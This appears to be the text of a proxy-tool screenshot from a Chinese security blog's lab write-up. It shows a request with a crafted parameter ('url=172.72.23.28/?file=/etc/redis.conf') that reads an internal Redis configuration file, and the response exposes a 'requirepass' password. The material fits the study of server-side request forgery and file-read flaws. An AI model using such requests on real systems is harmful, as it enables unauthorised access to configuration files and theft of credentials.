 11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=172.72.23.28/?file=/etc/redis.conf
? /etc/redis.conf
Response
Pretty Raw Render \n Actions
111 stream-node-max-entries 100
112 activerehashing yes
113 client-output-buffer-limit normal 0 0 0
114 client-output-buffer-limit replica 256mb 64mb 60
115 client-output-buffer-limit pubsub 32mb 8mb 60
116 requirepass P@ssw0rd
117 hz 10
118 dynamic-hz yes
119 aof-rewrite-incremental-fsync yes
120 rdb-save-incremental-fsync yes
潇湘信安